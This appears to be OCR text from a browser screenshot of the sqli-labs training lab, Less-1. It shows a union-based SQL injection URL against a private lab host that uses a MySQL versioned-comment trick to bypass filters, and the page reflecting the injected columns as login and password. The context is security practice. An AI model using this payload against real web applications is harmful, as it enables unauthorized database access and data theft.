 Less-1 **Error Based- String**
不安全 172.16.232.169/sqli-labs/Less-1/?id=-1%27%20union%20/*!11441/*!select*/%201,2,3%20--%2
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB S
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus HackB
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://172.16.232.169/sqli-labs/Less-1/?id=-1' union /*!11441/*!select*/ 1,2,3 -- +